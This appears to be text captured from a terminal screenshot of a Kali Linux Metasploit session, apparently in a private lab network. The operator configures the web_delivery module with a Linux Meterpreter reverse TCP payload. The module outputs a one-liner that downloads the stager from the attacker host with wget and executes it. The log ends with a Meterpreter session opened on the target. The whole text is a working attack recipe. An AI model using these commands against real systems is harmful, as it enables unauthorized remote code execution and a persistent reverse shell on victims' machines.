 1.kali × 2.kali:2 3.we1root A + ≡
ssh ▸ vm ▸ kali
msf6 exploit(multi/script/web_delivery) > use exploit/multi/script/web_delivery
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 7
target => 7
msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.106.175
lhost => 192.168.106.175
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.106.175:4444
[*] Using URL: http://192.168.106.175:8080/CJ40wOT
[*] Server started.
[*] Run the following command on the target machine:
wget -qO lrRlZUPo --no-check-certificate http://192.168.106.175:8080/CJ40wOT; chmod +x lrRlZUPo; ./lrRlZUPo& disown
msf6 exploit(multi/script/web_delivery) > [*] 192.168.106.118  web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3020772 bytes) to 192.168.106.118
[*] Meterpreter session 2 opened (192.168.106.175:4444 -> 192.168.106.118:38872) at 2022-09-21 11:12:40 -0400